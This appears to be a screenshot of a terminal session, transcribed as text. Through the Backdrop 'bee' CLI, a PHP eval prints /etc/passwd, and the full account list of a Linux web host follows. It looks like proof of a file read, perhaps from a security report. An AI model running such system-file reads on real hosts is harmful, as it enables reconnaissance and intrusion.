 johncusack@dog:~$ sudo bee --root=/var/www/html eval 'echo file_get_contents("/etc/passwd");'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash